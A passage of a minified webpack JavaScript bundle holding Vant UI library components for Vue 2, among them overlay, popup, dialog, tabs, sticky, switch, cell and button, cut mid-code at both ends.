r=(0,o.A)({zIndex:e.zIndex},e.customStyle);return(0,l.C8)(e.duration)&&(r.animationDuration=e.duration+"s"),t("transition",{attrs:{name:"van-fade"}},[t("div",s()([{directives:[{name:"show",value:e.show}],style:r,class:[f(),e.className],on:{touchmove:e.lockScroll?p:l.lQ}},(0,c.IL)(i,!0)]),[null==n.default?void 0:n.default()])])}v.props={show:Boolean,zIndex:[Number,String],duration:[Number,String],className:null,customStyle:Object,lockScroll:{type:Boolean,default:!0}};var m=d(v),g=n(82967),y={className:"",customStyle:{}};function b(t){return(0,c.Or)(m,{on:{click:function(){t.$emit("click-overlay"),t.closeOnClickOverlay&&(t.onClickOverlay?t.onClickOverlay():t.close())}}})}function S(t){var e=i.find(t);if(e){var n=t.$el,r=e.config,s=e.overlay;n&&n.parentNode&&n.parentNode.insertBefore(s.$el,n),(0,o.A)(s,y,r,{show:!0})}}function k(t,e){var n=i.find(t);if(n)n.config=e;else{var o=b(t);i.stack.push({vm:t,config:e,overlay:o})}S(t)}function x(t){var e=i.find(t);e&&(e.overlay.show=!1)}function C(t){var e=i.find(t);e&&((0,g.b)(e.overlay.$el),i.remove(t))}var w=n(57982),$=n(22106);function B(t){return"string"===typeof t?document.querySelector(t):t()}function T(t){var e=void 0===t?{}:t,n=e.ref,i=e.afterPortal;return{props:{getContainer:[String,Function]},watch:{getContainer:"portal"},mounted:function(){this.getContainer&&this.portal()},methods:{portal:function(){var t,e=this.getContainer,o=n?this.$refs[n]:this.$el;e?t=B(e):this.$parent&&(t=this.$parent.$el),t&&t!==o.parentNode&&t.appendChild(o),i&&i.call(this)}}}}var D=n(27575),A={mixins:[(0,D.x)(function(t,e){this.handlePopstate(e&&this.closeOnPopstate)})],props:{closeOnPopstate:Boolean},data:function(){return{bindStatus:!1}},watch:{closeOnPopstate:function(t){this.handlePopstate(t)}},methods:{onPopstate:function(){this.close(),this.shouldReopen=!1},handlePopstate:function(t){if(!this.$isServer&&this.bindStatus!==t){this.bindStatus=t;var e=t?u.on:u.AU;e(window,"popstate",this.onPopstate)}}}},I={transitionAppear:Boolean,value:Boolean,overlay:Boolean,overlayStyle:Object,overlayClass:String,closeOnClickOverlay:Boolean,zIndex:[Number,String],lockScroll:{type:Boolean,default:!0},lazyRender:{type:Boolean,default:!0}};function O(t){return void 0===t&&(t={}),{mixins:[$.B,A,T({afterPortal:function(){this.overlay&&S()}})],provide:function(){return{vanPopup:this}},props:I,data:function(){return this.onReopenCallback=[],{inited:this.value}},computed:{shouldRender:function(){return this.inited||!this.lazyRender}},watch:{value:function(e){var n=e?"open":"close";this.inited=this.inited||this.value,this[n](),t.skipToggleEvent||this.$emit(n)},overlay:"renderOverlay"},mounted:function(){this.value&&this.open()},activated:function(){this.shouldReopen&&(this.$emit("input",!0),this.shouldReopen=!1)},beforeDestroy:function(){C(this),this.opened&&this.removeLock(),this.getContainer&&(0,g.b)(this.$el)},deactivated:function(){this.value&&(this.close(),this.shouldReopen=!0)},methods:{open:function(){this.$isServer||this.opened||(void 0!==this.zIndex&&(i.zIndex=this.zIndex),this.opened=!0,this.renderOverlay(),this.addLock(),this.onReopenCallback.forEach(function(t){t()}))},addLock:function(){this.lockScroll&&((0,u.on)(document,"touchstart",this.touchStart),(0,u.on)(document,"touchmove",this.onTouchMove),i.lockCount||document.body.classList.add("van-overflow-hidden"),i.lockCount++)},removeLock:function(){this.lockScroll&&i.lockCount&&(i.lockCount--,(0,u.AU)(document,"touchstart",this.touchStart),(0,u.AU)(document,"touchmove",this.onTouchMove),i.lockCount||document.body.classList.remove("van-overflow-hidden"))},close:function(){this.opened&&(x(this),this.opened=!1,this.removeLock(),this.$emit("input",!1))},onTouchMove:function(t){this.touchMove(t);var e=this.deltaY>0?"10":"01",n=(0,w.Rm)(t.target,this.$el),i=n.scrollHeight,o=n.offsetHeight,r=n.scrollTop,s="11";0===r?s=o>=i?"00":"01":r+o>=i&&(s="10"),"11"===s||"vertical"!==this.direction||parseInt(s,2)&parseInt(e,2)||(0,u.wo)(t,!0)},renderOverlay:function(){var t=this;!this.$isServer&&this.value&&this.$nextTick(function(){t.updateZIndex(t.overlay?1:0),t.overlay?k(t,{zIndex:i.zIndex++,duration:t.duration,className:t.overlayClass,customStyle:t.overlayStyle}):x(t)})},updateZIndex:function(t){void 0===t&&(t=0),this.$el.style.zIndex=++i.zIndex+t},onReopen:function(t){this.onReopenCallback.push(t)}}}}},39197:function(t,e,n){n.d(e,{P:function(){return o},a:function(){return r}});var i=/-(\w)/g;function o(t){return t.replace(i,function(t,e){return e.toUpperCase()})}function r(t,e){void 0===e&&(e=2);var n=t+"";while(n.length<e)n="0"+n;return n}},40269:function(){},41673:function(t,e,n){n.d(e,{A:function(){return N}});var i,o=n(89351),r=n(22856),s=n(89154),a=n.n(s),l=n(98001),c=n(96480),u=n(64990),h=n(80510),d=n(37389),f=n(70731),p=n(20783),v=(0,l.Y)("goods-action"),m=v[0],g=v[1],y=m({mixins:[(0,p.G)("vanGoodsAction")],props:{safeAreaInsetBottom:{type:Boolean,default:!0}},render:function(){var t=arguments[0];return t("div",{class:g({unfit:!this.safeAreaInsetBottom})},[this.slots()])}}),b=n(32731),S=(0,l.Y)("goods-action-button"),k=S[0],x=S[1],C=k({mixins:[(0,p.b)("vanGoodsAction")],props:(0,o.A)({},b.aI,{type:String,text:String,icon:String,color:String,loading:Boolean,disabled:Boolean}),computed:{isFirst:function(){var t=this.parent&&this.parent.children[this.index-1];return!t||t.$options.name!==this.$options.name},isLast:function(){var t=this.parent&&this.parent.children[this.index+1];return!t||t.$options.name!==this.$options.name}},methods:{onClick:function(t){this.$emit("click",t),(0,b.wE)(this.$router,this)}},render:function(){var t=arguments[0];return t(f.A,{class:x([{first:this.isFirst,last:this.isLast},this.type]),attrs:{size:"large",type:this.type,icon:this.icon,color:this.color,loading:this.loading,disabled:this.disabled},on:{click:this.onClick}},[this.slots()||this.text])}}),w=(0,l.Y)("dialog"),$=w[0],B=w[1],T=w[2],D=$({mixins:[(0,d.i)()],props:{title:String,theme:String,width:[Number,String],message:String,className:null,callback:Function,beforeClose:Function,messageAlign:String,cancelButtonText:String,cancelButtonColor:String,confirmButtonText:String,confirmButtonColor:String,showCancelButton:Boolean,overlay:{type:Boolean,default:!0},allowHtml:{type:Boolean,default:!0},transition:{type:String,default:"van-dialog-bounce"},showConfirmButton:{type:Boolean,default:!0},closeOnPopstate:{type:Boolean,default:!0},closeOnClickOverlay:{type:Boolean,default:!1}},data:function(){return{loading:{confirm:!1,cancel:!1}}},methods:{onClickOverlay:function(){this.handleAction("overlay")},handleAction:function(t){var e=this;this.$emit(t),this.value&&(this.beforeClose?(this.loading[t]=!0,this.beforeClose(t,function(n){!1!==n&&e.loading[t]&&e.onClose(t),e.loading.confirm=!1,e.loading.cancel=!1})):this.onClose(t))},onClose:function(t){this.close(),this.callback&&this.callback(t)},onOpened:function(){var t=this;this.$emit("opened"),this.$nextTick(function(){var e;null==(e=t.$refs.dialog)||e.focus()})},onClosed:function(){this.$emit("closed")},onKeydown:function(t){var e=this;if("Escape"===t.key||"Enter"===t.key){if(t.target!==this.$refs.dialog)return;var n={Enter:this.showConfirmButton?function(){return e.handleAction("confirm")}:c.lQ,Escape:this.showCancelButton?function(){return e.handleAction("cancel")}:c.lQ};n[t.key](),this.$emit("keydown",t)}},genRoundButtons:function(){var t=this,e=this.$createElement;return e(y,{class:B("footer")},[this.showCancelButton&&e(C,{attrs:{size:"large",type:"warning",text:this.cancelButtonText||T("cancel"),color:this.cancelButtonColor,loading:this.loading.cancel},class:B("cancel"),on:{click:function(){t.handleAction("cancel")}}}),this.showConfirmButton&&e(C,{attrs:{size:"large",type:"danger",text:this.confirmButtonText||T("confirm"),color:this.confirmButtonColor,loading:this.loading.confirm},class:B("confirm"),on:{click:function(){t.handleAction("confirm")}}})])},genButtons:function(){var t,e=this,n=this.$createElement,i=this.showCancelButton&&this.showConfirmButton;return n("div",{class:[h.Bn,B("footer")]},[this.showCancelButton&&n(f.A,{attrs:{size:"large",loading:this.loading.cancel,text:this.cancelButtonText||T("cancel"),nativeType:"button"},class:B("cancel"),style:{color:this.cancelButtonColor},on:{click:function(){e.handleAction("cancel")}}}),this.showConfirmButton&&n(f.A,{attrs:{size:"large",loading:this.loading.confirm,text:this.confirmButtonText||T("confirm"),nativeType:"button"},class:[B("confirm"),(t={},t[h.TL]=i,t)],style:{color:this.confirmButtonColor},on:{click:function(){e.handleAction("confirm")}}})])},genContent:function(t,e){var n=this.$createElement;if(e)return n("div",{class:B("content")},[e]);var i=this.message,o=this.messageAlign;if(i){var r,s,l={class:B("message",(r={"has-title":t},r[o]=o,r)),domProps:(s={},s[this.allowHtml?"innerHTML":"textContent"]=i,s)};return n("div",{class:B("content",{isolated:!t})},[n("div",a()([{},l]))])}}},render:function(){var t=arguments[0];if(this.shouldRender){var e=this.message,n=this.slots(),i=this.slots("title")||this.title,o=i&&t("div",{class:B("header",{isolated:!e&&!n})},[i]);return t("transition",{attrs:{name:this.transition},on:{afterEnter:this.onOpened,afterLeave:this.onClosed}},[t("div",{directives:[{name:"show",value:this.value}],attrs:{role:"dialog","aria-labelledby":this.title||e,tabIndex:0},class:[B([this.theme]),this.className],style:{width:(0,u._)(this.width)},ref:"dialog",on:{keydown:this.onKeydown}},[o,this.genContent(i,n),"round-button"===this.theme?this.genRoundButtons():this.genButtons()])])}}});function A(t){return document.body.contains(t)}function I(){i&&i.$destroy(),i=new(r.Ay.extend(D))({el:document.createElement("div"),propsData:{lazyRender:!1}}),i.$on("input",function(t){i.value=t})}function O(t){return c.S$?Promise.resolve():new Promise(function(e,n){i&&A(i.$el)||I(),(0,o.A)(i,O.currentOptions,t,{resolve:e,reject:n})})}O.defaultOptions={value:!0,title:"",width:"",theme:null,message:"",overlay:!0,className:"",allowHtml:!0,lockScroll:!0,transition:"van-dialog-bounce",beforeClose:null,overlayClass:"",overlayStyle:null,messageAlign:"",getContainer:"body",cancelButtonText:"",cancelButtonColor:null,confirmButtonText:"",confirmButtonColor:null,showConfirmButton:!0,showCancelButton:!1,closeOnPopstate:!0,closeOnClickOverlay:!1,callback:function(t){i["confirm"===t?"resolve":"reject"](t)}},O.alert=O,O.confirm=function(t){return O((0,o.A)({showCancelButton:!0},t))},O.close=function(){i&&(i.value=!1)},O.setDefaultOptions=function(t){(0,o.A)(O.currentOptions,t)},O.resetDefaultOptions=function(){O.currentOptions=(0,o.A)({},O.defaultOptions)},O.resetDefaultOptions(),O.install=function(){r.Ay.use(D)},O.Component=D,r.Ay.prototype.$dialog=O;var N=O},42184:function(t,e,n){n(18111),n(22489),n(61701);var i=n(98001),o=n(1621),r=n(20783),s=(0,i.Y)("checkbox-group"),a=s[0],l=s[1];e.A=a({mixins:[(0,r.G)("vanCheckbox"),o.Y],props:{max:[Number,String],disabled:Boolean,direction:String,iconSize:[Number,String],checkedColor:String,value:{type:Array,default:function(){return[]}}},watch:{value:function(t){this.$emit("change",t)}},methods:{toggleAll:function(t){void 0===t&&(t={}),"boolean"===typeof t&&(t={checked:t});var e=t,n=e.checked,i=e.skipDisabled,o=this.children.filter(function(t){return t.disabled&&i?t.checked:null!=n?n:!t.checked}),r=o.map(function(t){return t.name});this.$emit("input",r)}},render:function(){var t=arguments[0];return t("div",{class:l([this.direction])},[this.slots()])}})},45106:function(t,e,n){n(16647),n(40269),n(58015),n(67484),n(64371),n(27265),n(9603),n(93284)},47163:function(t,e,n){var i=n(96480),o=n(98001),r=n(37389),s=n(8482),a=(0,o.Y)("popup"),l=a[0],c=a[1];e.A=l({mixins:[(0,r.i)()],props:{round:Boolean,duration:[Number,String],closeable:Boolean,transition:String,safeAreaInsetBottom:Boolean,closeIcon:{type:String,default:"cross"},closeIconPosition:{type:String,default:"top-right"},position:{type:String,default:"center"},overlay:{type:Boolean,default:!0},closeOnClickOverlay:{type:Boolean,default:!0}},beforeCreate:function(){var t=this,e=function(e){return function(n){return t.$emit(e,n)}};this.onClick=e("click"),this.onOpened=e("opened"),this.onClosed=e("closed")},methods:{onClickCloseIcon:function(t){this.$emit("click-close-icon",t),this.close()}},render:function(){var t,e=arguments[0];if(this.shouldRender){var n=this.round,o=this.position,r=this.duration,a="center"===o,l=this.transition||(a?"van-fade":"van-popup-slide-"+o),u={};if((0,i.C8)(r)){var h=a?"animationDuration":"transitionDuration";u[h]=r+"s"}return e("transition",{attrs:{appear:this.transitionAppear,name:l},on:{afterEnter:this.onOpened,afterLeave:this.onClosed}},[e("div",{directives:[{name:"show",value:this.value}],style:u,class:c((t={round:n},t[o]=o,t["safe-area-inset-bottom"]=this.safeAreaInsetBottom,t)),on:{click:this.onClick}},[this.slots(),this.closeable&&e(s.A,{attrs:{role:"button",tabindex:"0",name:this.closeIcon},class:c("close-icon",this.closeIconPosition),on:{click:this.onClickCloseIcon}})])])}}})},50435:function(t,e,n){n.d(e,{m:function(){return o}});var i=n(96480);function o(t){var e=t.interceptor,n=t.args,o=t.done;if(e){var r=e.apply(void 0,n);(0,i.yL)(r)?r.then(function(t){t&&o()}).catch(i.lQ):r&&o()}else o()}},52541:function(t,e,n){n(16647),n(40269),n(58015),n(67484),n(64371)},52620:function(t,e,n){n(16647)},55572:function(t,e,n){n(16647),n(27265)},55835:function(t,e,n){n.d(e,{IL:function(){return a},Ic:function(){return l},Or:function(){return c}});n(18111),n(7588);var i=n(89351),o=n(22856),r=["ref","key","style","class","attrs","refInFor","nativeOn","directives","staticClass","staticStyle"],s={nativeOn:"on"};function a(t,e){var n=r.reduce(function(e,n){return t.data[n]&&(e[s[n]||n]=t.data[n]),e},{});return e&&(n.on=n.on||{},(0,i.A)(n.on,t.data.on)),n}function l(t,e){for(var n=arguments.length,i=new Array(n>2?n-2:0),o=2;o<n;o++)i[o-2]=arguments[o];var r=t.listeners[e];r&&(Array.isArray(r)?r.forEach(function(t){t.apply(void 0,i)}):r.apply(void 0,i))}function c(t,e){var n=new o.Ay({el:document.createElement("div"),props:t.props,render:function(n){return n(t,(0,i.A)({props:this.$props},e))}});return document.body.appendChild(n.$el),n}},56199:function(t,e,n){n.d(e,{A:function(){return m}});var i=n(89351),o=n(89154),r=n.n(o),s=n(98001),a=n(96480),l=n(55835),c=n(32731),u={icon:String,size:String,center:Boolean,isLink:Boolean,required:Boolean,iconPrefix:String,titleStyle:null,titleClass:null,valueClass:null,labelClass:null,title:[Number,String],value:[Number,String],label:[Number,String],arrowDirection:String,border:{type:Boolean,default:!0},clickable:{type:Boolean,default:null}},h=n(8482),d=(0,s.Y)("cell"),f=d[0],p=d[1];function v(t,e,n,i){var o,s=e.icon,u=e.size,d=e.title,f=e.label,v=e.value,m=e.isLink,g=n.title||(0,a.C8)(d);function y(){var i=n.label||(0,a.C8)(f);if(i)return t("div",{class:[p("label"),e.labelClass]},[n.label?n.label():f])}function b(){if(g)return t("div",{class:[p("title"),e.titleClass],style:e.titleStyle},[n.title?n.title():t("span",[d]),y()])}function S(){var i=n.default||(0,a.C8)(v);if(i)return t("div",{class:[p("value",{alone:!g}),e.valueClass]},[n.default?n.default():t("span",[v])])}function k(){return n.icon?n.icon():s?t(h.A,{class:p("left-icon"),attrs:{name:s,classPrefix:e.iconPrefix}}):void 0}function x(){var i=n["right-icon"];if(i)return i();if(m){var o=e.arrowDirection;return t(h.A,{class:p("right-icon"),attrs:{name:o?"arrow-"+o:"arrow"}})}}function C(t){(0,l.Ic)(i,"click",t),(0,c.BC)(i)}var w=null!=(o=e.clickable)?o:m,$={clickable:w,center:e.center,required:e.required,borderless:!e.border};return u&&($[u]=u),t("div",r()([{class:p($),attrs:{role:w?"button":null,tabindex:w?0:null},on:{click:C}},(0,l.IL)(i)]),[k(),b(),S(),x(),null==n.extra?void 0:n.extra()])}v.props=(0,i.A)({},u,c.aI);var m=f(v)},57982:function(t,e,n){function i(t){return t===window}n.d(e,{Fk:function(){return c},LR:function(){return a},Rm:function(){return r},gP:function(){return h},hY:function(){return s},mk:function(){return u},uB:function(){return d}});var o=/scroll|auto|overlay/i;function r(t,e){void 0===e&&(e=window);var n=t;while(n&&"HTML"!==n.tagName&&"BODY"!==n.tagName&&1===n.nodeType&&n!==e){var i=window.getComputedStyle(n),r=i.overflowY;if(o.test(r))return n;n=n.parentNode}return e}function s(t){var e="scrollTop"in t?t.scrollTop:t.pageYOffset;return Math.max(e,0)}function a(t,e){"scrollTop"in t?t.scrollTop=e:t.scrollTo(t.scrollX,e)}function l(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}function c(t){a(window,t),a(document.body,t)}function u(t,e){if(i(t))return 0;var n=e?s(e):l();return t.getBoundingClientRect().top+n}function h(t){return i(t)?t.innerHeight:t.getBoundingClientRect().height}function d(t){return i(t)?0:t.getBoundingClientRect().top}},58015:function(){},62252:function(t,e,n){n.d(e,{A:function(){return L}});n(18111),n(22489),n(61701);var i=n(98001),o=n(64990),r=n(96480),s=n(77206),a=n(57982);function l(t,e,n){var i=0,o=t.scrollLeft,r=0===n?1:Math.round(1e3*n/16);function a(){t.scrollLeft+=(e-o)/r,++i<r&&(0,s.er)(a)}a()}function c(t,e,n,i){var o=(0,a.hY)(t),r=o<e,l=0===n?1:Math.round(1e3*n/16),c=(e-o)/l;function u(){o+=c,(r&&o>e||!r&&o<e)&&(o=e),(0,a.LR)(t,o),r&&o<e||!r&&o>e?(0,s.er)(u):i&&(0,s.er)(i)}u()}var u=n(32731),h=n(2138),d=n(82939),f=n(80510),p=n(50435),v=n(20783),m=n(27575),g=n(7407),y=(0,i.Y)("tab"),b=y[0],S=y[1],k=b({props:{dot:Boolean,type:String,info:[Number,String],color:String,title:String,isActive:Boolean,disabled:Boolean,scrollable:Boolean,activeColor:String,inactiveColor:String},computed:{style:function(){var t={},e=this.color,n=this.isActive,i="card"===this.type;e&&i&&(t.borderColor=e,this.disabled||(n?t.backgroundColor=e:t.color=e));var o=n?this.activeColor:this.inactiveColor;return o&&(t.color=o),t}},methods:{onClick:function(){this.$emit("click")},genText:function(){var t=this.$createElement,e=t("span",{class:S("text",{ellipsis:!this.scrollable})},[this.slots()||this.title]);return this.dot||(0,r.C8)(this.info)&&""!==this.info?t("span",{class:S("text-wrapper")},[e,t(g.A,{attrs:{dot:this.dot,info:this.info}})]):e}},render:function(){var t=arguments[0];return t("div",{attrs:{role:"tab","aria-selected":this.isActive},class:[S({active:this.isActive,disabled:this.disabled})],style:this.style,on:{click:this.onClick}},[this.genText()])}}),x=(0,i.Y)("sticky"),C=x[0],w=x[1],$=C({mixins:[(0,m.x)(function(t,e){if(this.scroller||(this.scroller=(0,a.Rm)(this.$el)),this.observer){var n=e?"observe":"unobserve";this.observer[n](this.$el)}t(this.scroller,"scroll",this.onScroll,!0),this.onScroll()})],props:{zIndex:[Number,String],container:null,offsetTop:{type:[Number,String],default:0}},data:function(){return{fixed:!1,height:0,transform:0}},computed:{offsetTopPx:function(){return(0,o.S)(this.offsetTop)},style:function(){if(this.fixed){var t={};return(0,r.C8)(this.zIndex)&&(t.zIndex=this.zIndex),this.offsetTopPx&&this.fixed&&(t.top=this.offsetTopPx+"px"),this.transform&&(t.transform="translate3d(0, "+this.transform+"px, 0)"),t}}},watch:{fixed:function(t){this.$emit("change",t)}},created:function(){var t=this;!r.S$&&window.IntersectionObserver&&(this.observer=new IntersectionObserver(function(e){e[0].intersectionRatio>0&&t.onScroll()},{root:document.body}))},methods:{onScroll:function(){var t=this;if(!(0,h.d)(this.$el)){this.height=this.$el.offsetHeight;var e=this.container,n=this.offsetTopPx,i=(0,a.hY)(window),o=(0,a.mk)(this.$el),r=function(){t.$emit("scroll",{scrollTop:i,isFixed:t.fixed})};if(e){var s=o+e.offsetHeight;if(i+n+this.height>s){var l=this.height+i-s;return l<this.height?(this.fixed=!0,this.transform=-(l+n)):this.fixed=!1,void r()}}i+n>o?(this.fixed=!0,this.transform=0):this.fixed=!1,r()}}},render:function(){var t=arguments[0],e=this.fixed,n={height:e?this.height+"px":null};return t("div",{style:n},[t("div",{class:w({fixed:e}),style:this.style},[this.slots()])])}}),B=n(89351),T=n(22106),D=(0,i.Y)("tabs"),A=D[0],I=D[1],O=50,N=A({mixins:[T.B],props:{count:Number,duration:[Number,String],animated:Boolean,swipeable:Boolean,currentIndex:Number},computed:{style:function(){if(this.animated)return{transform:"translate3d("+-1*this.currentIndex*100+"%, 0, 0)",transitionDuration:this.duration+"s"}},listeners:function(){if(this.swipeable)return{touchstart:this.touchStart,touchmove:this.touchMove,touchend:this.onTouchEnd,touchcancel:this.onTouchEnd}}},methods:{onTouchEnd:function(){var t=this.direction,e=this.deltaX,n=this.currentIndex;"horizontal"===t&&this.offsetX>=O&&(e>0&&0!==n?this.$emit("change",n-1):e<0&&n!==this.count-1&&this.$emit("change",n+1))},genChildren:function(){var t=this.$createElement;return this.animated?t("div",{class:I("track"),style:this.style},[this.slots()]):this.slots()}},render:function(){var t=arguments[0];return t("div",{class:I("content",{animated:this.animated}),on:(0,B.A)({},this.listeners)},[this.genChildren()])}}),P=(0,i.Y)("tabs"),E=P[0],R=P[1],L=E({mixins:[(0,v.G)("vanTabs"),(0,m.x)(function(t){this.scroller||(this.scroller=(0,a.Rm)(this.$el)),t(window,"resize",this.resize,!0),this.scrollspy&&t(this.scroller,"scroll",this.onScroll,!0)})],inject:{vanPopup:{default:null}},model:{prop:"active"},props:{color:String,border:Boolean,sticky:Boolean,animated:Boolean,swipeable:Boolean,scrollspy:Boolean,background:String,lineWidth:[Number,String],lineHeight:[Number,String],beforeChange:Function,titleActiveColor:String,titleInactiveColor:String,type:{type:String,default:"line"},active:{type:[Number,String],default:0},ellipsis:{type:Boolean,default:!0},duration:{type:[Number,String],default:.3},offsetTop:{type:[Number,String],default:0},lazyRender:{type:Boolean,default:!0},swipeThreshold:{type:[Number,String],default:5}},data:function(){return{position:"",currentIndex:null,lineStyle:{backgroundColor:this.color}}},computed:{scrollable:function(){return this.children.length>this.swipeThreshold||!this.ellipsis},navStyle:function(){return{borderColor:this.color,background:this.background}},currentName:function(){var t=this.children[this.currentIndex];if(t)return t.computedName},offsetTopPx:function(){return(0,o.S)(this.offsetTop)},scrollOffset:function(){return this.sticky?this.offsetTopPx+this.tabHeight:0}},watch:{color:"setLine",active:function(t){t!==this.currentName&&this.setCurrentIndexByName(t)},children:function(){var t=this;this.setCurrentIndexByName(this.active),this.setLine(),this.$nextTick(function(){t.scrollIntoView(!0)})},currentIndex:function(){this.scrollIntoView(),this.setLine(),this.stickyFixed&&!this.scrollspy&&(0,a.Fk)(Math.ceil((0,a.mk)(this.$el)-this.offsetTopPx))},scrollspy:function(t){t?(0,d.on)(this.scroller,"scroll",this.onScroll,!0):(0,d.AU)(this.scroller,"scroll",this.onScroll)}},mounted:function(){var t=this;this.init(),this.vanPopup&&this.vanPopup.onReopen(function(){t.setLine()})},activated:function(){this.init(),this.setLine()},methods:{resize:function(){this.setLine()},init:function(){var t=this;this.$nextTick(function(){t.inited=!0,t.tabHeight=(0,a.gP)(t.$refs.wrap),t.scrollIntoView(!0)})},setLine:function(){var t=this,e=this.inited;this.$nextTick(function(){var n=t.$refs.titles;if(n&&n[t.currentIndex]&&"line"===t.type&&!(0,h.d)(t.$el)){var i=n[t.currentIndex].$el,s=t.lineWidth,a=t.lineHeight,l=i.offsetLeft+i.offsetWidth/2,c={width:(0,o._)(s),backgroundColor:t.color,transform:"translateX("+l+"px) translateX(-50%)"};if(e&&(c.transitionDuration=t.duration+"s"),(0,r.C8)(a)){var u=(0,o._)(a);c.height=u,c.borderRadius=u}t.lineStyle=c}})},setCurrentIndexByName:function(t){var e=this.children.filter(function(e){return e.computedName===t}),n=(this.children[0]||{}).index||0;this.setCurrentIndex(e.length?e[0].index:n)},setCurrentIndex:function(t){var e=this.findAvailableTab(t);if((0,r.C8)(e)){var n=this.children[e],i=n.computedName,o=null!==this.currentIndex;this.currentIndex=e,i!==this.active&&(this.$emit("input",i),o&&this.$emit("change",i,n.title))}},findAvailableTab:function(t){var e=t<this.currentIndex?-1:1;while(t>=0&&t<this.children.length){if(!this.children[t].disabled)return t;t+=e}},onClick:function(t,e){var n=this,i=this.children[e],o=i.title,r=i.disabled,s=i.computedName;r?this.$emit("disabled",s,o):((0,p.m)({interceptor:this.beforeChange,args:[s],done:function(){n.setCurrentIndex(e),n.scrollToCurrentContent()}}),this.$emit("click",s,o),(0,u.wE)(t.$router,t))},scrollIntoView:function(t){var e=this.$refs.titles;if(this.scrollable&&e&&e[this.currentIndex]){var n=this.$refs.nav,i=e[this.currentIndex].$el,o=i.offsetLeft-(n.offsetWidth-i.offsetWidth)/2;l(n,o,t?0:+this.duration)}},onSticktScroll:function(t){this.stickyFixed=t.isFixed,this.$emit("scroll",t)},scrollTo:function(t){var e=this;this.$nextTick(function(){e.setCurrentIndexByName(t),e.scrollToCurrentContent(!0)})},scrollToCurrentContent:function(t){var e=this;if(void 0===t&&(t=!1),this.scrollspy){var n=this.children[this.currentIndex],i=null==n?void 0:n.$el;if(i){var o=(0,a.mk)(i,this.scroller)-this.scrollOffset;this.lockScroll=!0,c(this.scroller,o,t?0:+this.duration,function(){e.lockScroll=!1})}}},onScroll:function(){if(this.scrollspy&&!this.lockScroll){var t=this.getCurrentIndexOnScroll();this.setCurrentIndex(t)}},getCurrentIndexOnScroll:function(){for(var t=this.children,e=0;e<t.length;e++){var n=(0,a.uB)(t[e].$el);if(n>this.scrollOffset)return 0===e?0:e-1}return t.length-1}},render:function(){var t,e=this,n=arguments[0],i=this.type,o=this.animated,r=this.scrollable,s=this.children.map(function(t,o){var s;return n(k,{ref:"titles",refInFor:!0,attrs:{type:i,dot:t.dot,info:null!=(s=t.badge)?s:t.info,title:t.title,color:e.color,isActive:o===e.currentIndex,disabled:t.disabled,scrollable:r,activeColor:e.titleActiveColor,inactiveColor:e.titleInactiveColor},style:t.titleStyle,class:t.titleClass,scopedSlots:{default:function(){return t.slots("title")}},on:{click:function(){e.onClick(t,o)}}})}),a=n("div",{ref:"wrap",class:[R("wrap",{scrollable:r}),(t={},t[f.pT]="line"===i&&this.border,t)]},[n("div",{ref:"nav",attrs:{role:"tablist"},class:R("nav",[i,{complete:this.scrollable}]),style:this.navStyle},[this.slots("nav-left"),s,"line"===i&&n("div",{class:R("line"),style:this.lineStyle}),this.slots("nav-right")])]);return n("div",{class:R([i])},[this.sticky?n($,{attrs:{container:this.$el,offsetTop:this.offsetTop},on:{scroll:this.onSticktScroll}},[a]):a,n(N,{attrs:{count:this.children.length,animated:o,duration:this.duration,swipeable:this.swipeable,currentIndex:this.currentIndex},on:{change:this.setCurrentIndex}},[this.slots()])])}})},64371:function(){},64990:function(t,e,n){n.d(e,{S:function(){return h},_:function(){return s}});var i,o=n(96480),r=n(71574);function s(t){if((0,o.C8)(t))return t=String(t),(0,r.k)(t)?t+"px":t}function a(){if(!i){var t=document.documentElement,e=t.style.fontSize||window.getComputedStyle(t).fontSize;i=parseFloat(e)}return i}function l(t){return t=t.replace(/rem/g,""),+t*a()}function c(t){return t=t.replace(/vw/g,""),+t*window.innerWidth/100}function u(t){return t=t.replace(/vh/g,""),+t*window.innerHeight/100}function h(t){if("number"===typeof t)return t;if(o.M){if(-1!==t.indexOf("rem"))return l(t);if(-1!==t.indexOf("vw"))return c(t);if(-1!==t.indexOf("vh"))return u(t)}return parseFloat(t)}},67484:function(){},68139:function(t,e,n){n.d(e,{A:function(){return h}});var i=n(98001),o=n(64990),r={size:[Number,String],value:null,loading:Boolean,disabled:Boolean,activeColor:String,inactiveColor:String,activeValue:{type:null,default:!0},inactiveValue:{type:null,default:!1}},s=n(1621),a=n(78553),l=(0,i.Y)("switch"),c=l[0],u=l[1],h=c({mixins:[s.Y],props:r,computed:{checked:function(){return this.value===this.activeValue},style:function(){return{fontSize:(0,o._)(this.size),backgroundColor:this.checked?this.activeColor:this.inactiveColor}}},methods:{onClick:function(t){if(this.$emit("click",t),!this.disabled&&!this.loading){var e=this.checked?this.inactiveValue:this.activeValue;this.$emit("input",e),this.$emit("change",e)}},genLoading:function(){var t=this.$createElement;if(this.loading){var e=this.checked?this.activeColor:this.inactiveColor;return t(a.A,{class:u("loading"),attrs:{color:e}})}}},render:function(){var t=arguments[0],e=this.checked,n=this.loading,i=this.disabled;return t("div",{class:u({on:e,loading:n,disabled:i}),attrs:{role:"switch","aria-checked":String(e)},style:this.style,on:{click:this.onClick}},[t("div",{class:u("node")},[this.genLoading()])])}})},68883:function(t,e,n){n(16647)},69013:function(t,e,n){n(16647)},70731:function(t,e,n){n(44114);var i=n(89351),o=n(89154),r=n.n(o),s=n(98001),a=n(55835),l=n(80510),c=n(32731),u=n(8482),h=n(78553),d=(0,s.Y)("button"),f=d[0],p=d[1];function v(t,e,n,i){var o,s=e.tag,d=e.icon,f=e.type,v=e.color,m=e.plain,g=e.disabled,y=e.loading,b=e.hairline,S=e.loadingText,k=e.iconPosition,x={};function C(t){e.loading&&t.preventDefault(),y||g||((0,a.Ic)(i,"click",t),(0,c.BC)(i))}function w(t){(0,a.Ic)(i,"touchstart",t)}v&&(x.color=m?v:"white",m||(x.background=v),-1!==v.indexOf("gradient")?x.border=0:x.borderColor=v);var $=[p([f,e.size,{plain:m,loading:y,disabled:g,hairline:b,block:e.block,round:e.round,square:e.square}]),(o={},o[l.kw]=b,o)];function B(){return y?n.loading?n.loading():t(h.A,{class:p("loading"),attrs:{size:e.loadingSize,type:e.loadingType,color:"currentColor"}}):n.icon?t("div",{class:p("icon")},[n.icon()]):d?t(u.A,{attrs:{name:d,classPrefix:e.iconPrefix},class:p("icon")}):void 0}function T(){var 